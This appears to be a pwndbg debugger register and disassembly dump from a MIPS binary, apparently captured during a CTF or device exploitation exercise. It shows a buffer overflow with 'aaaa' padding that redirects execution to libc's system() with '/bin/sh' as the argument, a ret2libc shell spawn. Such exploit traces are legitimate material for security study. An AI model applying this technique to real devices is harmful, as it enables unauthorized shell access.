 V1 0x36
*A0 0x7ffff550 ◂— '/bin/sh'
A1 0x61616161 ('aaaa')
A2 0x61616161 ('aaaa')
A3 0x0
T0 0xa
T1 0x7fffe354 —▸ 0x7fffe5d0 ◂— 0x0
T2 0x6
T3 0x19999999
T4 0x0
T5 0x57
T6 0x800
T7 0x40aff4 ◂— lw $gp, 0x10($sp)
T8 0x19
T9 0x7f78b200 (system) ◂— lui $gp, 2
S0 0x7f78b200 (system) ◂— lui $gp, 2
S1 0x61616161 ('aaaa')
S2 0x61616161 ('aaaa')
S3 0x61616161 ('aaaa')
S4 0x61616161 ('aaaa')
S5 0x7ffff550 ◂— '/bin/sh'
S6 0x3b68732f ('/sh;')
S7 0x61616161 ('aaaa')
S8 0x61616161 ('aaaa')
GP 0x43b6d0
*FP 0x7ffff540 ◂— 'cccccccccccccccc/bin/sh'
SP 0x7ffff540 ◂— 'cccccccccccccccc/bin/sh'
*PC 0x7f78b200 (system) ◂— lui $gp, 2
[ DISASM / mips / set emulate
► 0x7f78b200 <system> lui $gp, 2
0x7f78b204 <system+4> addiu $gp, $gp, 0x32e0
0x7f78b208 <system+8> addu $gp, $gp, $t9